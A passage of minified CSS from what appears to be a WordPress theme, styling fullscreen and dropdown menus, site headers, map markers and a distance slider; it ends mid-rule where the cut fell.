#qodef-fullscreen-area{animation:qode-fade-in .25s linear both}.qodef-fullscreen-menu-animate--out #qodef-fullscreen-area{animation:qode-fade-out .25s linear both}#qodef-fullscreen-area-inner{display:flex;justify-content:center;flex-direction:column;align-items:center;width:100%;height:100%}.qodef-fullscreen-menu{position:relative;top:0;margin:0 auto;text-align:left}.qodef-fullscreen-menu ul{margin:0;padding:0;list-style:none}.qodef-fullscreen-menu ul li{position:relative;margin:0;padding:0}.qodef-fullscreen-menu ul li.qodef--hide-link>a{cursor:default}.qodef-fullscreen-menu ul.sub-menu{display:none}.qodef-fullscreen-menu .qodef-menu-item-icon{margin-right:5px}.qodef-fullscreen-menu .qodef-mega-menu-widget-holder{display:none}.qodef-fullscreen-menu>ul>li>a{font-family:"Josefin Sans",sans-serif;font-weight:600;text-transform:uppercase;font-size:29px;line-height:1.55em;letter-spacing:.2em;color:#211f1f}.qodef-fullscreen-menu>ul>li>a span{position:relative;overflow:hidden}.qodef-fullscreen-menu>ul>li>a span:after{content:'';position:absolute;left:0;bottom:7px;width:100%;height:1px;display:block;background:currentColor;transform:scaleX(0);transform-origin:right;transition:transform .4s}.qodef-fullscreen-menu>ul>li>a:hover span:after{transform-origin:left;transform:scaleX(1)}.qodef-fullscreen-menu>ul>li.current-menu-ancestor>a span:after,.qodef-fullscreen-menu>ul>li.current-menu-item>a span:after{transform-origin:left;transform:scaleX(1)}.qodef-fullscreen-menu .qodef-drop-down-second-inner>ul{padding:10px 0 5px}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul{padding-left:20px}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a{position:relative;display:flex;white-space:normal;margin:8px 0;overflow:hidden;font-family:"EB Garamond",serif;font-size:17px;font-weight:400;font-style:italic;color:#8b8b8b}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a span{position:relative}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a span:after{content:'';position:absolute;left:0;bottom:3px;width:100%;height:1px;display:block;background:currentColor;transform:scaleX(0);transform-origin:right;transition:transform .4s}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a a{color:inherit}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a a:hover{color:#aeaeae}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a:hover{color:#000}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a:hover span:after{transform-origin:left;transform:scaleX(1)}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-ancestor>a,.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-item>a{color:#000}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-ancestor>a span:after,.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-item>a span:after{transform-origin:left;transform:scaleX(1)}.qodef-fullscreen-menu-opener.qodef-source--predefined{top:1px}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener.qodef-source--predefined .qodef-m-line.qodef--1{top:12px;transform:rotate(45deg)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener.qodef-source--predefined .qodef-m-line.qodef--2{top:12px;transform:rotate(-45deg)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener.qodef-source--predefined .qodef-m-line.qodef--3{opacity:0}.qodef-fullscreen-menu--opened .qodef-fullscreen-menu-opener{color:#fff}.qodef-fullscreen-menu--opened .qodef-fullscreen-menu-opener .qodef-m-icon{visibility:hidden}.qodef-fullscreen-menu--opened .qodef-fullscreen-menu-opener .qodef-m-icon.qodef--close{visibility:visible}.qodef-fullscreen-menu--opened #qodef-page-header,.qodef-fullscreen-menu--opened #qodef-page-mobile-header{visibility:hidden}.qodef-fullscreen-menu--opened .qodef-fullscreen-menu-opener,.qodef-fullscreen-menu--opened .qodef-header-logo-image.qodef--customizer,.qodef-fullscreen-menu--opened .qodef-header-logo-link,.qodef-fullscreen-menu--opened .qodef-mobile-header-logo-link{visibility:visible}.qodef-fullscreen-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--light{opacity:1}.qodef-fullscreen-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--dark,.qodef-fullscreen-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--main{opacity:0}.qodef-header--light #qodef-page-header .qodef-header-navigation>ul>li>a{color:#fff!important}.qodef-header--dark #qodef-page-header .qodef-header-navigation>ul>li>a{color:#000!important}#qodef-page-header .qodef-widget-holder{display:flex;align-items:center;height:100%;margin-left:10px}#qodef-page-header .qodef-widget-holder .widget{margin:0 5px}#qodef-page-header .qodef-widget-holder .widget:first-child{margin-left:0}#qodef-page-header .qodef-widget-holder .widget:last-child{margin-right:0}#qodef-page-header .qodef-widget-holder .widget:last-child.qodef-header-widget-area-one{margin-left:8px}#qodef-page-header div[id^=monster-widget-placeholder],#qodef-page-header div[id^=woo-monster-widget-placeholder]{display:none}#qodef-page-header-inner.qodef-content-grid{padding:0}#qodef-page-header .qodef-header-logo-link img.qodef--main{opacity:1}#qodef-page-header .qodef-header-logo-link img.qodef--dark,#qodef-page-header .qodef-header-logo-link img.qodef--light{opacity:0}#qodef-page-header .qodef-header-logo-link img:not(.qodef--main):not(.qodef--sticky){position:absolute;top:50%;left:0;transform:translateY(-50%)}.qodef-header--light #qodef-page-header .qodef-header-logo-link .qodef--light{opacity:1}.qodef-header--light #qodef-page-header .qodef-header-logo-link .qodef--dark,.qodef-header--light #qodef-page-header .qodef-header-logo-link .qodef--main{opacity:0}.qodef-header--dark #qodef-page-header .qodef-header-logo-link .qodef--dark{opacity:1}.qodef-header--dark #qodef-page-header .qodef-header-logo-link .qodef--light,.qodef-header--dark #qodef-page-header .qodef-header-logo-link .qodef--main{opacity:0}#qodef-page-header .qodef-header-logo-image.qodef--customizer{max-height:100%;width:auto;margin-right:auto}.qodef-header--centered-alternative #qodef-page-header{height:175px}.qodef-header--centered-alternative #qodef-page-header-inner{flex-direction:column;justify-content:center;padding-top:26px;padding-bottom:6px}.qodef-header--centered-alternative #qodef-page-header-inner>div{display:flex;flex-direction:row;align-items:center;justify-content:space-between;width:100%;height:100%}.qodef-header--centered-alternative #qodef-page-header-inner>div .qodef-widget-holder{flex:1;justify-content:flex-start;margin:0}.qodef-header--centered-alternative #qodef-page-header-inner>div .qodef-widget-holder:last-of-type{justify-content:flex-end}.qodef-header--centered-alternative #qodef-page-header-inner>div .qodef-header-logo-link{flex:1;justify-content:center}.qodef-header--centered-alternative #qodef-page-header-inner>div .qodef-header-navigation{margin:0 24px}.qodef-header--centered #qodef-page-header{height:156px}.qodef-header--centered #qodef-page-header-inner{flex-direction:column;justify-content:center}.qodef-header--centered #qodef-page-header-inner>div{display:flex;flex-direction:row;align-items:center;justify-content:space-between;width:100%;height:auto;padding:30px 0 11px}.qodef-header--centered #qodef-page-header-inner>div .qodef-widget-holder{flex:1;justify-content:flex-start;margin:0}.qodef-header--centered #qodef-page-header-inner>div .qodef-widget-holder:last-of-type{justify-content:flex-end}.qodef-header--centered #qodef-page-header-inner>div .qodef-header-logo-link{flex:1;justify-content:center}.qodef-header--centered #qodef-page-header-inner>div .qodef-header-navigation{margin:0 24px}.qodef-header--centered #qodef-page-header-inner .qodef-header-navigation{flex:1;height:auto}.qodef-header--standard-centered #qodef-page-header .qodef-header-navigation{flex:2 1 100%}.qodef-header--standard-centered #qodef-page-header .qodef-header-logo-link{flex:1 1 100%;justify-content:center}.qodef-header--standard-centered #qodef-page-header .qodef-widget-holder{flex:2 1 100%;justify-content:flex-end}.qodef-header--standard-extended #qodef-page-header{height:160px}.qodef-header--standard-extended #qodef-page-header-inner{flex-direction:column;justify-content:center}.qodef-header--standard-extended #qodef-page-header-inner .qodef-header-section{display:flex;width:100%;height:100%;align-items:center;justify-content:space-between}.qodef-header--standard-extended #qodef-page-header-inner .qodef-header-section.qodef-header-section-top{height:94px}.qodef-header--standard-extended #qodef-page-header-inner .qodef-header-section.qodef-header-section-bottom{border-top:1px solid #ddd;height:66px}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu{display:flex;position:relative;z-index:1;width:calc(25% - 22px);height:100%;align-items:center}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown-opener{font-family:"Josefin Sans",sans-serif;font-weight:600;text-transform:uppercase;color:#1d1d1d;font-size:16px;line-height:1.5em;letter-spacing:.12em;cursor:pointer;padding-left:25px;padding-top:3px}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown{position:absolute;top:100%;left:0;width:100%;background-color:#fff;border:1px solid #f4f2f2;padding:13px 0;opacity:0;visibility:hidden;transition:opacity .3s ease 0s,visibility 0s linear .3s}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li,.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li:not(.qodef-menu-item--wide) li{list-style-type:none;padding:6px 0 5px}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li:not(.qodef-menu-item--wide),.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li:not(.qodef-menu-item--wide) li:not(.qodef-menu-item--wide){position:relative}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li.item-with-icon>div>a .item_outer,.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li:not(.qodef-menu-item--wide) li.item-with-icon>div>a .item_outer{padding-left:25px}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li:not(.qodef-menu-item--wide) li>div>a,.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li>div>a{padding:0 23px;width:100%;display:inline-block;box-sizing:border-box;text-transform:capitalize;font-family:"Josefin Sans",sans-serif;font-weight:600;text-transform:uppercase;color:#1d1d1d;font-size:13px;line-height:1.6em;letter-spacing:.2em}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li:not(.qodef-menu-item--wide) li>div>a .item_outer,.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li>div>a .item_outer{padding-right:20px;display:block;position:relative}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li:not(.qodef-menu-item--wide) li>div>a .menu_arrow_wrapper,.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li>div>a .menu_arrow_wrapper{position:absolute;top:50%;right:0;transform:translateY(-50%)}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li:hover>.qodef-drop-down-second,.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li:not(.qodef-menu-item--wide) li:hover>.qodef-drop-down-second{opacity:1;visibility:visible;left:100%!important}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li{position:initial}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li .menu-link-holder{position:relative}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li>.qodef-drop-down-second{position:absolute;top:-1px;left:100%;opacity:0;visibility:hidden;background-color:#fff;border:1px solid #f4f2f2;background-position:bottom right}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li.menu-item-has-children>.menu-link-holder:after{font-family:Ionicons;content:'\f3d1';font-size:14px;font-style:normal;position:absolute;top:50%;right:20px;line-height:1;transform:translateY(-50%)}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li.menu-item-has-children>.menu-link-holder:hover:after{color:#1d1d1d}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li ul{margin:0;padding:0}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li .qodef-mega-menu-widget-holder a.qodef-button.qodef-layout--textual{color:#1d1d1d}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li:not(.qodef-menu-item--wide) .sub-menu{top:-14px;width:100%;padding:17px 0;transition:opacity .2s ease-in-out,visibility .1s ease-in-out}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li.qodef-menu-item--wide .qodef-drop-down-second-inner>.sub-menu{min-height:calc(100% - 40px);left:100%;width:520px;box-shadow:7px 7px 9px rgba(87,98,101,.06);transition:opacity .2s ease-in-out,transform .2s ease-in-out,visibility .1s ease-in-out;display:flex;flex-wrap:wrap}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li.qodef-menu-item--wide .qodef-drop-down-second-inner>.sub-menu>li{width:230px;padding:25px 32px;box-sizing:border-box}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li.qodef-menu-item--wide .qodef-drop-down-second-inner>.sub-menu>li>div>a{display:inline-block;font-family:"Josefin Sans",sans-serif;font-weight:600;text-transform:uppercase;color:#1d1d1d;font-size:10px;line-height:1.4em;font-weight:400;font-weight:600;font-size:11px;letter-spacing:.17em;margin-bottom:6px;color:#1d1d1d}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li.qodef-menu-item--wide .qodef-drop-down-second-inner>.sub-menu>li li{padding:3px 0}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li.qodef-menu-item--wide .qodef-drop-down-second-inner>.sub-menu>li li>div>a{display:block;position:relative;display:inline-block;font-family:"EB Garamond",serif;font-size:16px;font-weight:400;font-style:italic;color:#8b8b8b}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li.qodef-menu-item--wide .qodef-drop-down-second-inner>.sub-menu>li li>div>a a{color:inherit}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li.qodef-menu-item--wide .qodef-drop-down-second-inner>.sub-menu>li li>div>a a:hover{color:#aeaeae}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li.qodef-menu-item--wide .qodef-drop-down-second-inner>.sub-menu>li li>div>a .item_outer .item_text{position:relative;display:inline-block}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li.qodef-menu-item--wide .qodef-drop-down-second-inner>.sub-menu>li li>div>a.no_link{cursor:default}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li.qodef-menu-item--wide .qodef-drop-down-second-inner>.sub-menu>li li>div>a.no_link:hover{color:#1d1d1d}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li.qodef-menu-item--wide .qodef-drop-down-second-inner>.sub-menu>li li>div>a:after{content:'';position:absolute;left:0;bottom:3px;width:100%;height:1px;display:block;background:currentColor;transform:scaleX(0);transform-origin:right;transition:transform .4s}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li.qodef-menu-item--wide .qodef-drop-down-second-inner>.sub-menu>li li>div>a:hover{color:#000}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu .qodef-extended-dropdown>li.qodef-menu-item--wide .qodef-drop-down-second-inner>.sub-menu>li li>div>a:hover:after{transform-origin:left;transform:scaleX(1)}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu:hover>ul{opacity:1;visibility:visible;transition:opacity .3s ease,visibility 0s}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu.qodef-dropdown-always-opened>ul{opacity:1;visibility:visible}.qodef-header--standard-extended #qodef-page-header-inner .qodef-extended-dropdown-menu>ul li{list-style-type:none}.qodef-header--standard-extended #qodef-page-header-inner .fixed .qodef-extended-dropdown-menu.qodef-dropdown-always-opened>ul{opacity:0;visibility:hidden;transition:opacity .3s ease 0s,visibility 0s linear .3s}.qodef-header--standard-extended #qodef-page-header-inner .fixed .qodef-extended-dropdown-menu.qodef-dropdown-always-opened:hover{cursor:pointer}.qodef-header--standard-extended #qodef-page-header-inner .fixed .qodef-extended-dropdown-menu.qodef-dropdown-always-opened:hover>ul{opacity:1;visibility:visible;transition:opacity .3s ease,visibility 0s}.qodef-header--standard-extended #qodef-page-header-inner .qodef-header-navigation{flex:2 1 auto;padding-left:32px}.qodef-header-standard--right #qodef-page-header-inner .qodef-header-navigation{margin-left:auto}.qodef-header-standard--center #qodef-page-header-inner .qodef-header-navigation{margin-left:auto;margin-right:auto}.qodef-header-standard--left #qodef-page-header-inner .qodef-header-navigation{margin-right:auto}.qodef-header-standard--left #qodef-page-header-inner .qodef-header-logo-link{margin-right:60px}.qodef-header--fixed-display #qodef-page-header,.qodef-header--fixed-display #qodef-top-area{position:fixed;top:0;left:0;width:100%}.qodef--boxed.qodef-header--fixed-display #qodef-top-area,.qodef-header--fixed-display #qodef-page-header{left:30px;width:calc(100% - 60px)}.qodef-header--fixed-display.admin-bar #qodef-page-header,.qodef-header--fixed-display.admin-bar #qodef-top-area{top:32px}.qodef-header-sticky{position:fixed;top:0;left:0;height:70px;width:100%;background-color:#fff;transform:translateY(-100%);transition:transform .5s ease,top .5s ease;z-index:100;border-bottom:1px solid #f1f1f1}.qodef-header--sticky-display .qodef-header-sticky{transform:translateY(0)}.admin-bar.qodef-header--sticky-display .qodef-header-sticky{top:32px}.qodef-header-sticky-inner{position:relative;display:flex;align-items:center;justify-content:space-between;height:100%;padding:0 40px}.qodef-header-sticky-inner.qodef-content-grid{padding:0}.qodef-header-standard--right .qodef-header-sticky-inner .qodef-header-logo-link{margin-right:auto}.qodef-header--centered #qodef-page-header .qodef-header-sticky-inner .qodef-header-logo-link,.qodef-header--standard-centered #qodef-page-header .qodef-header-sticky-inner .qodef-header-logo-link{justify-content:flex-start}.qodef-header-standard--left .qodef-header-sticky-inner{justify-content:flex-start}.qodef-header-standard--left .qodef-header-sticky-inner .qodef-header-navigation{margin-left:60px}.qodef-header-standard--left .qodef-header-sticky-inner .qodef-widget-holder{margin-left:auto!important}#qodef-top-area{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:0;background-color:#fff;z-index:101}#qodef-top-area-inner{align-items:center;display:flex;height:35px;justify-content:space-between;padding:0 40px;position:relative}#qodef-top-area-inner:not(.qodef-content-grid){width:100%}#qodef-top-area-inner.qodef-content-grid{padding:0!important}#qodef-top-area .qodef-bottom-border-enabled{border-bottom:1px solid #ddd}#qodef-top-area .qodef-bottom-border-enabled:not(.qodef-content-grid){width:100%}#qodef-top-area .qodef-widget-holder{display:flex;align-items:center;height:100%}#qodef-top-area .qodef-widget-holder.qodef-top-area-left{margin-right:auto}#qodef-top-area .qodef-widget-holder.qodef-top-area-right{margin-left:auto}#qodef-top-area .qodef-widget-holder .widget{margin:0 12px}#qodef-top-area .qodef-widget-holder .widget:first-child{margin-left:0}#qodef-top-area .qodef-widget-holder .widget:last-child{margin-right:0}#qodef-top-area .widget{display:inline-block;vertical-align:middle;line-height:1}#qodef-top-area .widget .textwidget>*,#qodef-top-area .widget .widget p{margin:0}#qodef-top-area div[id^=monster-widget-placeholder],#qodef-top-area div[id^=woo-monster-widget-placeholder]{display:none}#qodef-multiple-map-notice{position:relative;display:flex;align-items:center;height:100%;padding:30px 15%;text-align:center;color:#1d1d1d;background-color:#f4f2f2}.qodef-map-marker-holder{transform:translate(-50%,-100%);z-index:10}.qodef-map-marker-holder.qodef-active{z-index:500}.qodef-map-marker-holder.qodef-active .qodef-map-marker svg path:first-child{fill:#3ebeb4}.qodef-map-marker-holder.qodef-active .qodef-map-marker svg path:last-child{fill:#51a69e}.qodef-map-marker-holder#qodef-geo-location-marker .qodef-info-window{display:block}.qodef-map-marker-holder#qodef-geo-location-marker .qodef-map-marker svg path:first-child{fill:#3ebeb4}.qodef-map-marker-holder#qodef-geo-location-marker .qodef-map-marker svg path:last-child{fill:#51a69e}.qodef-map-marker-holder .qodef-map-marker{position:relative;width:50px;height:auto;transition:all .15s ease-out}.qodef-map-marker-holder .qodef-map-marker .qodef-map-marker-inner{position:relative;width:100%;height:100%}.qodef-map-marker-holder .qodef-map-marker svg{width:100%;height:auto}.qodef-map-marker-holder .qodef-map-marker svg path{transition:fill .2s ease-in-out}.qodef-map-marker-holder .qodef-map-marker:hover svg path:first-child{fill:#3ebeb4}.qodef-map-marker-holder .qodef-map-marker:hover svg path:last-child{fill:#51a69e}.qodef-map-marker-holder .qodef-info-window{position:absolute;top:-10px;left:-17px;display:none;min-width:284px;background-color:#fff;border:1px solid #ddd;border-radius:4px;box-shadow:3px 3px 16px 2px rgba(0,0,0,.04);z-index:10;transition:opacity .3s ease;transform:translate(0,-100%)}.qodef-map-marker-holder .qodef-info-window-inner{position:relative;display:flex;align-items:center;padding:8px}.qodef-map-marker-holder .qodef-info-window-inner:after{content:'';position:absolute;bottom:-4px;left:35px;width:5px;height:5px;background-color:#fff;border-top:1px solid #ddd;border-left:1px solid #ddd;transform:rotate(-135deg)}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-image{margin-right:12px}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-image img{display:block;width:65px}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-title{margin:0;transition:color .2s ease-out}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-location{margin:3px 0 0;font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.2em}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:5}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-link:hover~.qodef-info-window-details .qodef-info-window-title{color:#1d1d1d}.qodef-cluster-marker{width:50px;height:auto}.qodef-cluster-marker.qodef-active svg path:first-child,.qodef-cluster-marker:hover svg path:first-child{fill:#3ebeb4}.qodef-cluster-marker.qodef-active svg path:last-child,.qodef-cluster-marker:hover svg path:last-child{fill:#51a69e}.qodef-cluster-marker .qodef-cluster-marker-inner{position:relative}.qodef-cluster-marker .qodef-cluster-marker-inner .qodef-cluster-marker-number{position:absolute;top:-4px;left:0;right:0;font-size:30px;font-weight:700;text-align:center;color:#1d1d1d}.qodef-cluster-marker svg{width:100%;height:auto}.qodef-cluster-marker svg path{transition:fill .2s ease-in-out}.qodef-places-geo-radius{position:absolute;left:0;top:calc(100% + 10px);width:100%;height:48px;display:none;padding:10px 20px;background-color:#fff;border:1px solid #ddd;z-index:9999}.qodef-places-geo-radius .qodef-range-slider-label{display:inline-flex;align-items:center;height:100%}.qodef-places-geo-radius .noUi-target{position:relative;display:inline-flex;height:3px;width:calc(100% - 70px);background-color:#eaeaea;border:0;direction:ltr;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;touch-action:none;-ms-user-select:none;user-select:none;margin-left:10px}.qodef-places-geo-radius .noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;touch-action:none;-ms-user-select:none;user-select:none}.qodef-places-geo-radius .noUi-target .noUi-base{position:relative;width:100%;height:100%;z-index:1}.qodef-places-geo-radius .noUi-target .noUi-connects{position:relative;width:100%;height:100%;overflow:hidden;z-index:0}.qodef-places-geo-radius .noUi-target .noUi-connect,.qodef-places-geo-radius .noUi-target .noUi-origin{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;will-change:transform;transform-origin:0 0}.qodef-places-geo-radius .noUi-target .noUi-connect{background-color:#1d1d1d}.qodef-places-geo-radius .noUi-target .noUi-handle{position:absolute;top:-3px;left:auto;right:-9px;width:9px;height:9px;background-color:#1d1d1d;cursor:pointer}.qodef-places-geo-radius .noUi-target .noUi-tooltip{position:absolute;left:50%;bottom:7px;display:block;font-size:12px;white-space:nowrap;transform:translateX(-50%)}.qodef-places-geo-radius .noUi-target .noUi-tooltip:after{content:' km'}.qodef-places-geo-radius .noUi-state-drag *{cursor:inherit!important}.qodef-places-geo-radius .noUi-draggable{cursor:ew-resize}.qodef-places-geo-radius [disabled] .noUi-handle,.qodef-places-geo-radius [disabled].noUi-handle,.qodef-places-geo-radius [disabled].noUi-target{cursor:not-allowed!important}#qodef-page-mobile-header{background-color:#fff}.qodef-mobile-header--sticky #qodef-page-mobile-header{width:100%;position:fixed;top:0;left:0;transform:translateY(-100%)}.qodef-mobile-header--sticky-animation #qodef-page-mobile-header{transition:transform .3s ease,top .3s ease}.qodef-mobile-header--sticky-display #qodef-page-mobile-header{transform:translateY(0)}.admin-bar.qodef-mobile-header--sticky-display #qodef-page-mobile-header{top:46px}#qodef-page-mobile-header .qodef-widget-holder{display:flex;align-items:center;height:100%}#qodef-page-mobile-header .qodef-widget-holder .widget{margin:0 0 0 12px}#qodef-page-mobile-header .widget{display:inline-block;vertical-align:middle;line-height:1}#qodef-page-mobile-header .widget .textwidget>*,#qodef-page-mobile-header .widget .widget p{margin:0}#qodef-page-mobile-header div[id^=monster-widget-placeholder],#qodef-page-mobile-header div[id^=woo-monster-widget-placeholder]{display:none}#qodef-page-mobile-header .qodef-header-logo-image.qodef--customizer{max-height:100%;width:auto;margin-right:auto}#qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--main{opacity:1}#qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--dark,#qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--light{opacity:0}#qodef-page-mobile-header .qodef-mobile-header-logo-link img:not(.qodef--main){position:absolute;top:50%;left:0;transform:translateY(-50%)}.qodef-mobile-header-navigation ul li a .qodef-menu-item-icon{margin-right:5px}.qodef-mobile-header-navigation ul li.qodef--hide-link>a{cursor:default}.qodef-mobile-header-navigation .qodef-mega-menu-widget-holder{display:none}.qodef-mobile-header--standard #qodef-page-mobile-header #qodef-page-mobile-header-inner{justify-content:flex-end}.qodef-mobile-header--standard #qodef-page-mobile-header #qodef-page-mobile-header-inner .qodef-mobile-header-logo-link{margin-right:auto}.qodef-header-navigation .qodef-menu-item-icon{display:block;margin-right:5px;line-height:inherit}.qodef-header-navigation .qodef-menu-item-icon:before{display:block;line-height:inherit}.qodef-header-navigation ul li .qodef-drop-down-second{position:absolute;top:100%;left:0;display:block;width:auto;height:0;opacity:0;visibility:hidden;overflow:hidden;z-index:10;box-sizing:content-box;border:1px solid #f1f1f1}.qodef-header-navigation ul li .qodef-drop-down-second.qodef-drop-down--start{opacity:1;visibility:visible;overflow:visible;z-index:20;transition:opacity .2s ease-out}.qodef-header-navigation ul li .qodef-mega-menu-widget-holder{display:none;white-space:normal}.qodef-header-navigation ul li.qodef-menu-item--narrow .qodef-drop-down-second{left:-28px}.qodef-header-navigation ul li.qodef-menu-item--narrow .qodef-drop-down-second.qodef-drop-down--right{left:auto;right:0}.qodef-header-navigation ul li.qodef-menu-item--narrow .qodef-drop-down-second-inner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-header-navigation ul li.qodef-menu-item--narrow .qodef-drop-down-second-inner>ul{position:relative;top:auto;opacity:1;visibility:visible}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-mega-menu-widget-holder{display:block}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second{background-color:#fff}.qodef-drop-down-second--full-width .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second{width:100vw}.qodef--boxed .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner:not(.qodef-content-grid){padding:0 40px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul{display:flex;justify-content:space-between;padding:36px 0 0;margin:0 -6px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li{width:100%;padding:0 15px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li>a{font-size:11px;letter-spacing:.17em;font-family:"Josefin Sans",sans-serif;font-weight:600;text-transform:uppercase;color:#1d1d1d}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li>a span{position:relative;overflow:hidden}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li>a:after,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li>a:before{bottom:0}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li>a:hover span:after{transform-origin:left;transform:scaleX(1)}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul{padding-top:2px;margin-left:0}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li>a{position:relative;display:flex;white-space:normal;margin:8px 0;overflow:hidden;font-family:"EB Garamond",serif;font-size:17px;font-weight:400;font-style:italic;color:#8b8b8b}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li>a span{position:relative}.qodef-header-navigation ul li.qodef-menu-item--wide 